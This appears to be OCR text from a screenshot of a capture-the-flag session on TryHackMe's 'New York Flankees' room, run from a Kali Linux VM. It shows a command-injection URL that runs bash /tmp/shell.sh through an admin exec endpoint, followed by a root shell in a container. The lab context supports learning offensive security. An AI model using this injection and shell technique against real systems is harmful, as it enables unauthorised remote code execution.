 File Machine View Input Devices Help
Apps Places Jul 14 2:58 PM
TryHackMe | New York Fl 10.10.173.103:8080/api/admi http://10.10.173.103:8080/de http://10.10.173.103:8080/de Padding Oracle | HackTric GitHub - glebarez/padre:
10.10.173.103:8080/api/admin/exec?cmd=bash+%2Ftmp%2Fshell.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OK
matsec@matsec: ~/Tryhackme/newyorkflankees
matsec@matsec: ~ matsec@matsec: ... matsec@matsec: ... matsec@matsec: ~...
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@02e849f307cc:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@02e849f307cc:/#